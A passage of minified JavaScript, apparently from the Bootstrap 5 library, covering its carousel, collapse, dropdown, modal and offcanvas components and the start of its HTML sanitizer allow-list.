e=t.getBoundingClientRect();return{top:e.top+document.body.scrollTop,left:e.left+document.body.scrollLeft}},position:t=>({top:t.offsetTop,left:t.offsetLeft})},Q={interval:5e3,keyboard:!0,slide:!1,pause:\"hover\",wrap:!0,touch:!0},X={interval:\"(number|boolean)\",keyboard:\"boolean\",slide:\"(boolean|string)\",pause:\"(string|boolean)\",wrap:\"boolean\",touch:\"boolean\"},Y=\"next\",G=\"prev\",Z=\"left\",J=\"right\",tt={ArrowLeft:J,ArrowRight:Z};class et extends q{constructor(t,e){super(t),this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(e),this._indicatorsElement=i.findOne(\".carousel-indicators\",this._element),this._touchSupported=\"ontouchstart\"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent),this._addEventListeners()}static get Default(){return Q}static get NAME(){return\"carousel\"}next(){this._slide(Y)}nextWhenVisible(){!document.hidden&&u(this._element)&&this.next()}prev(){this._slide(G)}pause(t){t||(this._isPaused=!0),i.findOne(\".carousel-item-next, .carousel-item-prev\",this._element)&&(l(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null}cycle(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config&&this._config.interval&&!this._isPaused&&(this._updateInterval(),this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))}to(t){this._activeElement=i.findOne(\".active.carousel-item\",this._element);const e=this._getItemIndex(this._activeElement);if(t>this._items.length-1||t<0)return;if(this._isSliding)return void B.one(this._element,\"slid.bs.carousel\",()=>this.to(t));if(e===t)return this.pause(),void this.cycle();const s=t>e?Y:G;this._slide(s,this._items[t])}_getConfig(t){return t={...Q,...V.getDataAttributes(this._element),...\"object\"==typeof t?t:{}},d(\"carousel\",t,X),t}_handleSwipe(){const t=Math.abs(this.touchDeltaX);if(t<=40)return;const e=t/this.touchDeltaX;this.touchDeltaX=0,e&&this._slide(e>0?J:Z)}_addEventListeners(){this._config.keyboard&&B.on(this._element,\"keydown.bs.carousel\",t=>this._keydown(t)),\"hover\"===this._config.pause&&(B.on(this._element,\"mouseenter.bs.carousel\",t=>this.pause(t)),B.on(this._element,\"mouseleave.bs.carousel\",t=>this.cycle(t))),this._config.touch&&this._touchSupported&&this._addTouchEventListeners()}_addTouchEventListeners(){const t=t=>{!this._pointerEvent||\"pen\"!==t.pointerType&&\"touch\"!==t.pointerType?this._pointerEvent||(this.touchStartX=t.touches[0].clientX):this.touchStartX=t.clientX},e=t=>{this.touchDeltaX=t.touches&&t.touches.length>1?0:t.touches[0].clientX-this.touchStartX},s=t=>{!this._pointerEvent||\"pen\"!==t.pointerType&&\"touch\"!==t.pointerType||(this.touchDeltaX=t.clientX-this.touchStartX),this._handleSwipe(),\"hover\"===this._config.pause&&(this.pause(),this.touchTimeout&&clearTimeout(this.touchTimeout),this.touchTimeout=setTimeout(t=>this.cycle(t),500+this._config.interval))};i.find(\".carousel-item img\",this._element).forEach(t=>{B.on(t,\"dragstart.bs.carousel\",t=>t.preventDefault())}),this._pointerEvent?(B.on(this._element,\"pointerdown.bs.carousel\",e=>t(e)),B.on(this._element,\"pointerup.bs.carousel\",t=>s(t)),this._element.classList.add(\"pointer-event\")):(B.on(this._element,\"touchstart.bs.carousel\",e=>t(e)),B.on(this._element,\"touchmove.bs.carousel\",t=>e(t)),B.on(this._element,\"touchend.bs.carousel\",t=>s(t)))}_keydown(t){if(/input|textarea/i.test(t.target.tagName))return;const e=tt[t.key];e&&(t.preventDefault(),this._slide(e))}_getItemIndex(t){return this._items=t&&t.parentNode?i.find(\".carousel-item\",t.parentNode):[],this._items.indexOf(t)}_getItemByOrder(t,e){const s=t===Y;return A(this._items,e,s,this._config.wrap)}_triggerSlideEvent(t,e){const s=this._getItemIndex(t),n=this._getItemIndex(i.findOne(\".active.carousel-item\",this._element));return B.trigger(this._element,\"slide.bs.carousel\",{relatedTarget:t,direction:e,from:n,to:s})}_setActiveIndicatorElement(t){if(this._indicatorsElement){const e=i.findOne(\".active\",this._indicatorsElement);e.classList.remove(\"active\"),e.removeAttribute(\"aria-current\");const s=i.find(\"[data-bs-target]\",this._indicatorsElement);for(let e=0;e<s.length;e++)if(Number.parseInt(s[e].getAttribute(\"data-bs-slide-to\"),10)===this._getItemIndex(t)){s[e].classList.add(\"active\"),s[e].setAttribute(\"aria-current\",\"true\");break}}}_updateInterval(){const t=this._activeElement||i.findOne(\".active.carousel-item\",this._element);if(!t)return;const e=Number.parseInt(t.getAttribute(\"data-bs-interval\"),10);e?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=e):this._config.interval=this._config.defaultInterval||this._config.interval}_slide(t,e){const s=this._directionToOrder(t),n=i.findOne(\".active.carousel-item\",this._element),o=this._getItemIndex(n),r=e||this._getItemByOrder(s,n),a=this._getItemIndex(r),l=Boolean(this._interval),c=s===Y,h=c?\"carousel-item-start\":\"carousel-item-end\",d=c?\"carousel-item-next\":\"carousel-item-prev\",u=this._orderToDirection(s);if(r&&r.classList.contains(\"active\"))return void(this._isSliding=!1);if(this._isSliding)return;if(this._triggerSlideEvent(r,u).defaultPrevented)return;if(!n||!r)return;this._isSliding=!0,l&&this.pause(),this._setActiveIndicatorElement(r),this._activeElement=r;const g=()=>{B.trigger(this._element,\"slid.bs.carousel\",{relatedTarget:r,direction:u,from:o,to:a})};if(this._element.classList.contains(\"slide\")){r.classList.add(d),m(r),n.classList.add(h),r.classList.add(h);const t=()=>{r.classList.remove(h,d),r.classList.add(\"active\"),n.classList.remove(\"active\",d,h),this._isSliding=!1,setTimeout(g,0)};this._queueCallback(t,n,!0)}else n.classList.remove(\"active\"),r.classList.add(\"active\"),this._isSliding=!1,g();l&&this.cycle()}_directionToOrder(t){return[J,Z].includes(t)?v()?t===Z?G:Y:t===Z?Y:G:t}_orderToDirection(t){return[Y,G].includes(t)?v()?t===G?Z:J:t===G?J:Z:t}static carouselInterface(t,e){const s=et.getOrCreateInstance(t,e);let{_config:i}=s;\"object\"==typeof e&&(i={...i,...e});const n=\"string\"==typeof e?e:i.slide;if(\"number\"==typeof e)s.to(e);else if(\"string\"==typeof n){if(void 0===s[n])throw new TypeError(`No method named \"${n}\"`);s[n]()}else i.interval&&i.ride&&(s.pause(),s.cycle())}static jQueryInterface(t){return this.each((function(){et.carouselInterface(this,t)}))}static dataApiClickHandler(t){const e=a(this);if(!e||!e.classList.contains(\"carousel\"))return;const s={...V.getDataAttributes(e),...V.getDataAttributes(this)},i=this.getAttribute(\"data-bs-slide-to\");i&&(s.interval=!1),et.carouselInterface(e,s),i&&et.getInstance(e).to(i),t.preventDefault()}}B.on(document,\"click.bs.carousel.data-api\",\"[data-bs-slide], [data-bs-slide-to]\",et.dataApiClickHandler),B.on(window,\"load.bs.carousel.data-api\",()=>{const t=i.find('[data-bs-ride=\"carousel\"]');for(let e=0,s=t.length;e<s;e++)et.carouselInterface(t[e],et.getInstance(t[e]))}),y(et);const st={toggle:!0,parent:\"\"},it={toggle:\"boolean\",parent:\"(string|element)\"};class nt extends q{constructor(t,e){super(t),this._isTransitioning=!1,this._config=this._getConfig(e),this._triggerArray=i.find(`[data-bs-toggle=\"collapse\"][href=\"#${this._element.id}\"],[data-bs-toggle=\"collapse\"][data-bs-target=\"#${this._element.id}\"]`);const s=i.find('[data-bs-toggle=\"collapse\"]');for(let t=0,e=s.length;t<e;t++){const e=s[t],n=r(e),o=i.find(n).filter(t=>t===this._element);null!==n&&o.length&&(this._selector=n,this._triggerArray.push(e))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}static get Default(){return st}static get NAME(){return\"collapse\"}toggle(){this._element.classList.contains(\"show\")?this.hide():this.show()}show(){if(this._isTransitioning||this._element.classList.contains(\"show\"))return;let t,e;this._parent&&(t=i.find(\".show, .collapsing\",this._parent).filter(t=>\"string\"==typeof this._config.parent?t.getAttribute(\"data-bs-parent\")===this._config.parent:t.classList.contains(\"collapse\")),0===t.length&&(t=null));const s=i.findOne(this._selector);if(t){const i=t.find(t=>s!==t);if(e=i?nt.getInstance(i):null,e&&e._isTransitioning)return}if(B.trigger(this._element,\"show.bs.collapse\").defaultPrevented)return;t&&t.forEach(t=>{s!==t&&nt.collapseInterface(t,\"hide\"),e||W.set(t,\"bs.collapse\",null)});const n=this._getDimension();this._element.classList.remove(\"collapse\"),this._element.classList.add(\"collapsing\"),this._element.style[n]=0,this._triggerArray.length&&this._triggerArray.forEach(t=>{t.classList.remove(\"collapsed\"),t.setAttribute(\"aria-expanded\",!0)}),this.setTransitioning(!0);const o=\"scroll\"+(n[0].toUpperCase()+n.slice(1));this._queueCallback(()=>{this._element.classList.remove(\"collapsing\"),this._element.classList.add(\"collapse\",\"show\"),this._element.style[n]=\"\",this.setTransitioning(!1),B.trigger(this._element,\"shown.bs.collapse\")},this._element,!0),this._element.style[n]=this._element[o]+\"px\"}hide(){if(this._isTransitioning||!this._element.classList.contains(\"show\"))return;if(B.trigger(this._element,\"hide.bs.collapse\").defaultPrevented)return;const t=this._getDimension();this._element.style[t]=this._element.getBoundingClientRect()[t]+\"px\",m(this._element),this._element.classList.add(\"collapsing\"),this._element.classList.remove(\"collapse\",\"show\");const e=this._triggerArray.length;if(e>0)for(let t=0;t<e;t++){const e=this._triggerArray[t],s=a(e);s&&!s.classList.contains(\"show\")&&(e.classList.add(\"collapsed\"),e.setAttribute(\"aria-expanded\",!1))}this.setTransitioning(!0),this._element.style[t]=\"\",this._queueCallback(()=>{this.setTransitioning(!1),this._element.classList.remove(\"collapsing\"),this._element.classList.add(\"collapse\"),B.trigger(this._element,\"hidden.bs.collapse\")},this._element,!0)}setTransitioning(t){this._isTransitioning=t}_getConfig(t){return(t={...st,...t}).toggle=Boolean(t.toggle),d(\"collapse\",t,it),t}_getDimension(){return this._element.classList.contains(\"width\")?\"width\":\"height\"}_getParent(){let{parent:t}=this._config;t=h(t);const e=`[data-bs-toggle=\"collapse\"][data-bs-parent=\"${t}\"]`;return i.find(e,t).forEach(t=>{const e=a(t);this._addAriaAndCollapsedClass(e,[t])}),t}_addAriaAndCollapsedClass(t,e){if(!t||!e.length)return;const s=t.classList.contains(\"show\");e.forEach(t=>{s?t.classList.remove(\"collapsed\"):t.classList.add(\"collapsed\"),t.setAttribute(\"aria-expanded\",s)})}static collapseInterface(t,e){let s=nt.getInstance(t);const i={...st,...V.getDataAttributes(t),...\"object\"==typeof e&&e?e:{}};if(!s&&i.toggle&&\"string\"==typeof e&&/show|hide/.test(e)&&(i.toggle=!1),s||(s=new nt(t,i)),\"string\"==typeof e){if(void 0===s[e])throw new TypeError(`No method named \"${e}\"`);s[e]()}}static jQueryInterface(t){return this.each((function(){nt.collapseInterface(this,t)}))}}B.on(document,\"click.bs.collapse.data-api\",'[data-bs-toggle=\"collapse\"]',(function(t){(\"A\"===t.target.tagName||t.delegateTarget&&\"A\"===t.delegateTarget.tagName)&&t.preventDefault();const e=V.getDataAttributes(this),s=r(this);i.find(s).forEach(t=>{const s=nt.getInstance(t);let i;s?(null===s._parent&&\"string\"==typeof e.parent&&(s._config.parent=e.parent,s._parent=s._getParent()),i=\"toggle\"):i=e,nt.collapseInterface(t,i)})})),y(nt);const ot=new RegExp(\"ArrowUp|ArrowDown|Escape\"),rt=v()?\"top-end\":\"top-start\",at=v()?\"top-start\":\"top-end\",lt=v()?\"bottom-end\":\"bottom-start\",ct=v()?\"bottom-start\":\"bottom-end\",ht=v()?\"left-start\":\"right-start\",dt=v()?\"right-start\":\"left-start\",ut={offset:[0,2],boundary:\"clippingParents\",reference:\"toggle\",display:\"dynamic\",popperConfig:null,autoClose:!0},gt={offset:\"(array|string|function)\",boundary:\"(string|element)\",reference:\"(string|element|object)\",display:\"string\",popperConfig:\"(null|object|function)\",autoClose:\"(boolean|string)\"};class pt extends q{constructor(t,e){super(t),this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}static get Default(){return ut}static get DefaultType(){return gt}static get NAME(){return\"dropdown\"}toggle(){g(this._element)||(this._element.classList.contains(\"show\")?this.hide():this.show())}show(){if(g(this._element)||this._menu.classList.contains(\"show\"))return;const t=pt.getParentFromElement(this._element),e={relatedTarget:this._element};if(!B.trigger(this._element,\"show.bs.dropdown\",e).defaultPrevented){if(this._inNavbar)V.setDataAttribute(this._menu,\"popper\",\"none\");else{if(void 0===s)throw new TypeError(\"Bootstrap's dropdowns require Popper (https://popper.js.org)\");let e=this._element;\"parent\"===this._config.reference?e=t:c(this._config.reference)?e=h(this._config.reference):\"object\"==typeof this._config.reference&&(e=this._config.reference);const i=this._getPopperConfig(),n=i.modifiers.find(t=>\"applyStyles\"===t.name&&!1===t.enabled);this._popper=s.createPopper(e,this._menu,i),n&&V.setDataAttribute(this._menu,\"popper\",\"static\")}\"ontouchstart\"in document.documentElement&&!t.closest(\".navbar-nav\")&&[].concat(...document.body.children).forEach(t=>B.on(t,\"mouseover\",f)),this._element.focus(),this._element.setAttribute(\"aria-expanded\",!0),this._menu.classList.toggle(\"show\"),this._element.classList.toggle(\"show\"),B.trigger(this._element,\"shown.bs.dropdown\",e)}}hide(){if(g(this._element)||!this._menu.classList.contains(\"show\"))return;const t={relatedTarget:this._element};this._completeHide(t)}dispose(){this._popper&&this._popper.destroy(),super.dispose()}update(){this._inNavbar=this._detectNavbar(),this._popper&&this._popper.update()}_addEventListeners(){B.on(this._element,\"click.bs.dropdown\",t=>{t.preventDefault(),this.toggle()})}_completeHide(t){B.trigger(this._element,\"hide.bs.dropdown\",t).defaultPrevented||(\"ontouchstart\"in document.documentElement&&[].concat(...document.body.children).forEach(t=>B.off(t,\"mouseover\",f)),this._popper&&this._popper.destroy(),this._menu.classList.remove(\"show\"),this._element.classList.remove(\"show\"),this._element.setAttribute(\"aria-expanded\",\"false\"),V.removeDataAttribute(this._menu,\"popper\"),B.trigger(this._element,\"hidden.bs.dropdown\",t))}_getConfig(t){if(t={...this.constructor.Default,...V.getDataAttributes(this._element),...t},d(\"dropdown\",t,this.constructor.DefaultType),\"object\"==typeof t.reference&&!c(t.reference)&&\"function\"!=typeof t.reference.getBoundingClientRect)throw new TypeError(\"dropdown\".toUpperCase()+': Option \"reference\" provided type \"object\" without a required \"getBoundingClientRect\" method.');return t}_getMenuElement(){return i.next(this._element,\".dropdown-menu\")[0]}_getPlacement(){const t=this._element.parentNode;if(t.classList.contains(\"dropend\"))return ht;if(t.classList.contains(\"dropstart\"))return dt;const e=\"end\"===getComputedStyle(this._menu).getPropertyValue(\"--bs-position\").trim();return t.classList.contains(\"dropup\")?e?at:rt:e?ct:lt}_detectNavbar(){return null!==this._element.closest(\".navbar\")}_getOffset(){const{offset:t}=this._config;return\"string\"==typeof t?t.split(\",\").map(t=>Number.parseInt(t,10)):\"function\"==typeof t?e=>t(e,this._element):t}_getPopperConfig(){const t={placement:this._getPlacement(),modifiers:[{name:\"preventOverflow\",options:{boundary:this._config.boundary}},{name:\"offset\",options:{offset:this._getOffset()}}]};return\"static\"===this._config.display&&(t.modifiers=[{name:\"applyStyles\",enabled:!1}]),{...t,...\"function\"==typeof this._config.popperConfig?this._config.popperConfig(t):this._config.popperConfig}}_selectMenuItem({key:t,target:e}){const s=i.find(\".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)\",this._menu).filter(u);s.length&&A(s,e,\"ArrowDown\"===t,!s.includes(e)).focus()}static dropdownInterface(t,e){const s=pt.getOrCreateInstance(t,e);if(\"string\"==typeof e){if(void 0===s[e])throw new TypeError(`No method named \"${e}\"`);s[e]()}}static jQueryInterface(t){return this.each((function(){pt.dropdownInterface(this,t)}))}static clearMenus(t){if(t&&(2===t.button||\"keyup\"===t.type&&\"Tab\"!==t.key))return;const e=i.find('[data-bs-toggle=\"dropdown\"]');for(let s=0,i=e.length;s<i;s++){const i=pt.getInstance(e[s]);if(!i||!1===i._config.autoClose)continue;if(!i._element.classList.contains(\"show\"))continue;const n={relatedTarget:i._element};if(t){const e=t.composedPath(),s=e.includes(i._menu);if(e.includes(i._element)||\"inside\"===i._config.autoClose&&!s||\"outside\"===i._config.autoClose&&s)continue;if(i._menu.contains(t.target)&&(\"keyup\"===t.type&&\"Tab\"===t.key||/input|select|option|textarea|form/i.test(t.target.tagName)))continue;\"click\"===t.type&&(n.clickEvent=t)}i._completeHide(n)}}static getParentFromElement(t){return a(t)||t.parentNode}static dataApiKeydownHandler(t){if(/input|textarea/i.test(t.target.tagName)?\"Space\"===t.key||\"Escape\"!==t.key&&(\"ArrowDown\"!==t.key&&\"ArrowUp\"!==t.key||t.target.closest(\".dropdown-menu\")):!ot.test(t.key))return;const e=this.classList.contains(\"show\");if(!e&&\"Escape\"===t.key)return;if(t.preventDefault(),t.stopPropagation(),g(this))return;const s=()=>this.matches('[data-bs-toggle=\"dropdown\"]')?this:i.prev(this,'[data-bs-toggle=\"dropdown\"]')[0];return\"Escape\"===t.key?(s().focus(),void pt.clearMenus()):\"ArrowUp\"===t.key||\"ArrowDown\"===t.key?(e||s().click(),void pt.getInstance(s())._selectMenuItem(t)):void(e&&\"Space\"!==t.key||pt.clearMenus())}}B.on(document,\"keydown.bs.dropdown.data-api\",'[data-bs-toggle=\"dropdown\"]',pt.dataApiKeydownHandler),B.on(document,\"keydown.bs.dropdown.data-api\",\".dropdown-menu\",pt.dataApiKeydownHandler),B.on(document,\"click.bs.dropdown.data-api\",pt.clearMenus),B.on(document,\"keyup.bs.dropdown.data-api\",pt.clearMenus),B.on(document,\"click.bs.dropdown.data-api\",'[data-bs-toggle=\"dropdown\"]',(function(t){t.preventDefault(),pt.dropdownInterface(this)})),y(pt);class ft{constructor(){this._element=document.body}getWidth(){const t=document.documentElement.clientWidth;return Math.abs(window.innerWidth-t)}hide(){const t=this.getWidth();this._disableOverFlow(),this._setElementAttributes(this._element,\"paddingRight\",e=>e+t),this._setElementAttributes(\".fixed-top, .fixed-bottom, .is-fixed, .sticky-top\",\"paddingRight\",e=>e+t),this._setElementAttributes(\".sticky-top\",\"marginRight\",e=>e-t)}_disableOverFlow(){this._saveInitialAttribute(this._element,\"overflow\"),this._element.style.overflow=\"hidden\"}_setElementAttributes(t,e,s){const i=this.getWidth();this._applyManipulationCallback(t,t=>{if(t!==this._element&&window.innerWidth>t.clientWidth+i)return;this._saveInitialAttribute(t,e);const n=window.getComputedStyle(t)[e];t.style[e]=s(Number.parseFloat(n))+\"px\"})}reset(){this._resetElementAttributes(this._element,\"overflow\"),this._resetElementAttributes(this._element,\"paddingRight\"),this._resetElementAttributes(\".fixed-top, .fixed-bottom, .is-fixed, .sticky-top\",\"paddingRight\"),this._resetElementAttributes(\".sticky-top\",\"marginRight\")}_saveInitialAttribute(t,e){const s=t.style[e];s&&V.setDataAttribute(t,e,s)}_resetElementAttributes(t,e){this._applyManipulationCallback(t,t=>{const s=V.getDataAttribute(t,e);void 0===s?t.style.removeProperty(e):(V.removeDataAttribute(t,e),t.style[e]=s)})}_applyManipulationCallback(t,e){c(t)?e(t):i.find(t,this._element).forEach(e)}isOverflowing(){return this.getWidth()>0}}const mt={isVisible:!0,isAnimated:!1,rootElement:\"body\",clickCallback:null},_t={isVisible:\"boolean\",isAnimated:\"boolean\",rootElement:\"(element|string)\",clickCallback:\"(function|null)\"};class bt{constructor(t){this._config=this._getConfig(t),this._isAppended=!1,this._element=null}show(t){this._config.isVisible?(this._append(),this._config.isAnimated&&m(this._getElement()),this._getElement().classList.add(\"show\"),this._emulateAnimation(()=>{w(t)})):w(t)}hide(t){this._config.isVisible?(this._getElement().classList.remove(\"show\"),this._emulateAnimation(()=>{this.dispose(),w(t)})):w(t)}_getElement(){if(!this._element){const t=document.createElement(\"div\");t.className=\"modal-backdrop\",this._config.isAnimated&&t.classList.add(\"fade\"),this._element=t}return this._element}_getConfig(t){return(t={...mt,...\"object\"==typeof t?t:{}}).rootElement=h(t.rootElement),d(\"backdrop\",t,_t),t}_append(){this._isAppended||(this._config.rootElement.appendChild(this._getElement()),B.on(this._getElement(),\"mousedown.bs.backdrop\",()=>{w(this._config.clickCallback)}),this._isAppended=!0)}dispose(){this._isAppended&&(B.off(this._element,\"mousedown.bs.backdrop\"),this._element.remove(),this._isAppended=!1)}_emulateAnimation(t){E(t,this._getElement(),this._config.isAnimated)}}const vt={backdrop:!0,keyboard:!0,focus:!0},yt={backdrop:\"(boolean|string)\",keyboard:\"boolean\",focus:\"boolean\"};class wt extends q{constructor(t,e){super(t),this._config=this._getConfig(e),this._dialog=i.findOne(\".modal-dialog\",this._element),this._backdrop=this._initializeBackDrop(),this._isShown=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollBar=new ft}static get Default(){return vt}static get NAME(){return\"modal\"}toggle(t){return this._isShown?this.hide():this.show(t)}show(t){this._isShown||this._isTransitioning||B.trigger(this._element,\"show.bs.modal\",{relatedTarget:t}).defaultPrevented||(this._isShown=!0,this._isAnimated()&&(this._isTransitioning=!0),this._scrollBar.hide(),document.body.classList.add(\"modal-open\"),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),B.on(this._element,\"click.dismiss.bs.modal\",'[data-bs-dismiss=\"modal\"]',t=>this.hide(t)),B.on(this._dialog,\"mousedown.dismiss.bs.modal\",()=>{B.one(this._element,\"mouseup.dismiss.bs.modal\",t=>{t.target===this._element&&(this._ignoreBackdropClick=!0)})}),this._showBackdrop(()=>this._showElement(t)))}hide(t){if(t&&[\"A\",\"AREA\"].includes(t.target.tagName)&&t.preventDefault(),!this._isShown||this._isTransitioning)return;if(B.trigger(this._element,\"hide.bs.modal\").defaultPrevented)return;this._isShown=!1;const e=this._isAnimated();e&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),B.off(document,\"focusin.bs.modal\"),this._element.classList.remove(\"show\"),B.off(this._element,\"click.dismiss.bs.modal\"),B.off(this._dialog,\"mousedown.dismiss.bs.modal\"),this._queueCallback(()=>this._hideModal(),this._element,e)}dispose(){[window,this._dialog].forEach(t=>B.off(t,\".bs.modal\")),this._backdrop.dispose(),super.dispose(),B.off(document,\"focusin.bs.modal\")}handleUpdate(){this._adjustDialog()}_initializeBackDrop(){return new bt({isVisible:Boolean(this._config.backdrop),isAnimated:this._isAnimated()})}_getConfig(t){return t={...vt,...V.getDataAttributes(this._element),...\"object\"==typeof t?t:{}},d(\"modal\",t,yt),t}_showElement(t){const e=this._isAnimated(),s=i.findOne(\".modal-body\",this._dialog);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display=\"block\",this._element.removeAttribute(\"aria-hidden\"),this._element.setAttribute(\"aria-modal\",!0),this._element.setAttribute(\"role\",\"dialog\"),this._element.scrollTop=0,s&&(s.scrollTop=0),e&&m(this._element),this._element.classList.add(\"show\"),this._config.focus&&this._enforceFocus(),this._queueCallback(()=>{this._config.focus&&this._element.focus(),this._isTransitioning=!1,B.trigger(this._element,\"shown.bs.modal\",{relatedTarget:t})},this._dialog,e)}_enforceFocus(){B.off(document,\"focusin.bs.modal\"),B.on(document,\"focusin.bs.modal\",t=>{document===t.target||this._element===t.target||this._element.contains(t.target)||this._element.focus()})}_setEscapeEvent(){this._isShown?B.on(this._element,\"keydown.dismiss.bs.modal\",t=>{this._config.keyboard&&\"Escape\"===t.key?(t.preventDefault(),this.hide()):this._config.keyboard||\"Escape\"!==t.key||this._triggerBackdropTransition()}):B.off(this._element,\"keydown.dismiss.bs.modal\")}_setResizeEvent(){this._isShown?B.on(window,\"resize.bs.modal\",()=>this._adjustDialog()):B.off(window,\"resize.bs.modal\")}_hideModal(){this._element.style.display=\"none\",this._element.setAttribute(\"aria-hidden\",!0),this._element.removeAttribute(\"aria-modal\"),this._element.removeAttribute(\"role\"),this._isTransitioning=!1,this._backdrop.hide(()=>{document.body.classList.remove(\"modal-open\"),this._resetAdjustments(),this._scrollBar.reset(),B.trigger(this._element,\"hidden.bs.modal\")})}_showBackdrop(t){B.on(this._element,\"click.dismiss.bs.modal\",t=>{this._ignoreBackdropClick?this._ignoreBackdropClick=!1:t.target===t.currentTarget&&(!0===this._config.backdrop?this.hide():\"static\"===this._config.backdrop&&this._triggerBackdropTransition())}),this._backdrop.show(t)}_isAnimated(){return this._element.classList.contains(\"fade\")}_triggerBackdropTransition(){if(B.trigger(this._element,\"hidePrevented.bs.modal\").defaultPrevented)return;const{classList:t,scrollHeight:e,style:s}=this._element,i=e>document.documentElement.clientHeight;!i&&\"hidden\"===s.overflowY||t.contains(\"modal-static\")||(i||(s.overflowY=\"hidden\"),t.add(\"modal-static\"),this._queueCallback(()=>{t.remove(\"modal-static\"),i||this._queueCallback(()=>{s.overflowY=\"\"},this._dialog)},this._dialog),this._element.focus())}_adjustDialog(){const t=this._element.scrollHeight>document.documentElement.clientHeight,e=this._scrollBar.getWidth(),s=e>0;(!s&&t&&!v()||s&&!t&&v())&&(this._element.style.paddingLeft=e+\"px\"),(s&&!t&&!v()||!s&&t&&v())&&(this._element.style.paddingRight=e+\"px\")}_resetAdjustments(){this._element.style.paddingLeft=\"\",this._element.style.paddingRight=\"\"}static jQueryInterface(t,e){return this.each((function(){const s=wt.getOrCreateInstance(this,t);if(\"string\"==typeof t){if(void 0===s[t])throw new TypeError(`No method named \"${t}\"`);s[t](e)}}))}}B.on(document,\"click.bs.modal.data-api\",'[data-bs-toggle=\"modal\"]',(function(t){const e=a(this);[\"A\",\"AREA\"].includes(this.tagName)&&t.preventDefault(),B.one(e,\"show.bs.modal\",t=>{t.defaultPrevented||B.one(e,\"hidden.bs.modal\",()=>{u(this)&&this.focus()})}),wt.getOrCreateInstance(e).toggle(this)})),y(wt);const Et={backdrop:!0,keyboard:!0,scroll:!1},At={backdrop:\"boolean\",keyboard:\"boolean\",scroll:\"boolean\"};class Tt extends q{constructor(t,e){super(t),this._config=this._getConfig(e),this._isShown=!1,this._backdrop=this._initializeBackDrop(),this._addEventListeners()}static get NAME(){return\"offcanvas\"}static get Default(){return Et}toggle(t){return this._isShown?this.hide():this.show(t)}show(t){this._isShown||B.trigger(this._element,\"show.bs.offcanvas\",{relatedTarget:t}).defaultPrevented||(this._isShown=!0,this._element.style.visibility=\"visible\",this._backdrop.show(),this._config.scroll||((new ft).hide(),this._enforceFocusOnElement(this._element)),this._element.removeAttribute(\"aria-hidden\"),this._element.setAttribute(\"aria-modal\",!0),this._element.setAttribute(\"role\",\"dialog\"),this._element.classList.add(\"show\"),this._queueCallback(()=>{B.trigger(this._element,\"shown.bs.offcanvas\",{relatedTarget:t})},this._element,!0))}hide(){this._isShown&&(B.trigger(this._element,\"hide.bs.offcanvas\").defaultPrevented||(B.off(document,\"focusin.bs.offcanvas\"),this._element.blur(),this._isShown=!1,this._element.classList.remove(\"show\"),this._backdrop.hide(),this._queueCallback(()=>{this._element.setAttribute(\"aria-hidden\",!0),this._element.removeAttribute(\"aria-modal\"),this._element.removeAttribute(\"role\"),this._element.style.visibility=\"hidden\",this._config.scroll||(new ft).reset(),B.trigger(this._element,\"hidden.bs.offcanvas\")},this._element,!0)))}dispose(){this._backdrop.dispose(),super.dispose(),B.off(document,\"focusin.bs.offcanvas\")}_getConfig(t){return t={...Et,...V.getDataAttributes(this._element),...\"object\"==typeof t?t:{}},d(\"offcanvas\",t,At),t}_initializeBackDrop(){return new bt({isVisible:this._config.backdrop,isAnimated:!0,rootElement:this._element.parentNode,clickCallback:()=>this.hide()})}_enforceFocusOnElement(t){B.off(document,\"focusin.bs.offcanvas\"),B.on(document,\"focusin.bs.offcanvas\",e=>{document===e.target||t===e.target||t.contains(e.target)||t.focus()}),t.focus()}_addEventListeners(){B.on(this._element,\"click.dismiss.bs.offcanvas\",'[data-bs-dismiss=\"offcanvas\"]',()=>this.hide()),B.on(this._element,\"keydown.dismiss.bs.offcanvas\",t=>{this._config.keyboard&&\"Escape\"===t.key&&this.hide()})}static jQueryInterface(t){return this.each((function(){const e=Tt.getOrCreateInstance(this,t);if(\"string\"==typeof t){if(void 0===e[t]||t.startsWith(\"_\")||\"constructor\"===t)throw new TypeError(`No method named \"${t}\"`);e[t](this)}}))}}B.on(document,\"click.bs.offcanvas.data-api\",'[data-bs-toggle=\"offcanvas\"]',(function(t){const e=a(this);if([\"A\",\"AREA\"].includes(this.tagName)&&t.preventDefault(),g(this))return;B.one(e,\"hidden.bs.offcanvas\",()=>{u(this)&&this.focus()});const s=i.findOne(\".offcanvas.show\");s&&s!==e&&Tt.getInstance(s).hide(),Tt.getOrCreateInstance(e).toggle(this)})),B.on(window,\"load.bs.offcanvas.data-api\",()=>i.find(\".offcanvas.show\").forEach(t=>Tt.getOrCreateInstance(t).show())),y(Tt);const Ct=new Set([\"background\",\"cite\",\"href\",\"itemtype\",\"longdesc\",\"poster\",\"src\",\"xlink:href\"]),kt=/^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/i,Lt=/^data:(?:image\\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\\/(?:mpeg|mp4|ogg|webm)|audio\\/(?:mp3|oga|ogg|opus));base64,[\\d+/a-z]+=*$/i,Ot=(t,e)=>{const s=t.nodeName.toLowerCase();if(e.includes(s))return!Ct.has(s)||Boolean(kt.test(t.nodeValue)||Lt.test(t.nodeValue));const i=e.filter(t=>t instanceof RegExp);for(let t=0,e=i.length;t<e;t++)if(i[t].test(s))return!0;return!1};function Dt(t,e,s){if(!t.length)return t;if(s&&\"function\"==typeof s)return s(t);const i=(new 